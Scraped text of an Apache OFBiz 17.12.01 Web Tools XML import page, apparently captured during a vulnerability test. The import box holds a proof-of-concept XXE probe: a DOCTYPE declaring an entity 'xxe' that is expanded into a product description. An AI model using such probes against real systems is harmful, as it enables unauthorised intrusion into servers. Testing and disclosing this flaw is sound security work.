 Main Logging Cache Maintenance Artifact Info Entity Engine Service Engine Import/Export Statistics Configuration Geo Management Security Layout Demo
Data File Tools Induce Model XML from Database Export Entity EOModelBundle XML Data Export XML Data Export All Programmable Export XML Data Import XML Data Import Dir XML Data Import Readers
XML Import to DataSource(s)
This page can be used to import exported Entity Engine XML documents. These documents all have a root tag of "<entity-engine-xml>".
Absolute Filename or URL:
Absolute Filename of FreeMarker template file to filter data by (optional):
Is URL?
No replacements
Maintain Timestamps?
Create "Dummy" FKs
Check Data Only (nothing changed in database)
TX Timeout Seconds (for each entity or file): 7200
Import File
Complete XML document (root tag: entity-engine-xml):
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY xxe "Vulnerable to XXE">
]>
<entity-engine-xml>
<Product createdStamp="2021-06-04 08:15:49.363" createdTxStamp="2021-06-04 08:15:48.983" description="Giant Widget with Wheels" internalName="Giant Widget variant explosion" isVariant="N" isVirtual="Y"
largeImageUrl="/images/products/WG-9943/large.png" lastUpdatedStamp="2021-06-04 08:16:18.521" lastUpdatedTxStamp="2021-06-04 08:16:18.258" primaryProductCategoryId="202" productId="XXE-0001" productName="Giant Widget with
variant explosion" productTypeId="FINISHED_GOOD" productWeight="22.000000" quantityIncluded="10.000000" smallImageUrl="/images/products/WG-9943/small.png" virtualVariantMethodEnum="VV_VARIANTTREE">
<longDescription>&xxe;</longDescription>
</Product>
</entity-engine-xml>
Import Text
6/9/21 10:46 AM - Central Daylight Time
Copyright (c) 2001-2021 The Apache Software Foundation. Powered by Apache OFBiz. Release 17.12.01